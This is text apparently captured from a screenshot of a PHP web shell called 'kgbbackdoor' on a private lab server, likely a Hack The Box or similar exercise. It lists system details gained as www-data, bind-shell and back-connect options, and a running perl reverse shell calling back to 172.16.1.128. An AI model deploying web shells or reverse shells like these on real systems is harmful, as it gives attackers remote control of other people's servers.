 http://172.16.1.129/vworkshop/kgbbackdoor/backdoor.php
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Secu
Uname: Linux Dimitri 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:07:32 UTC 2016 x86_64
User: 33 ( www-data ) Group: 33 ( www-data )
Php: 5.5.9-1ubuntu4.22 Safe mode: OFF [ phpinfo ] Datetime: 2024-03-16 19:01:38
Hdd: 8.50 GB Free: 6.16 GB (72%)
Cwd: /var/www/html/vworkshop/kgbbackdoor/ drwxr-xr-x [ home ]
[Sec Info] [Files] [Exec] [Sql] [PHP Tools] [LFI]
Network tools
Bind port to /bin/sh [perl]
Port: 31337 >>
Back-connect [perl]
Server: 172.16.1.128 Port: 31337 >>
www-data 2971 0.0 0.3 18240 3872 ? R 18:01 0:00 perl /tmp/bc.pl 172.16.1.128 443
www-data 2972 0.0 0.0 4464 868 ? S 18:01 0:00 sh -c ps aux | grep bc.pl
www-data 2974 0.0 0.0 8884 832 ? S 18:01 0:00 grep bc.pl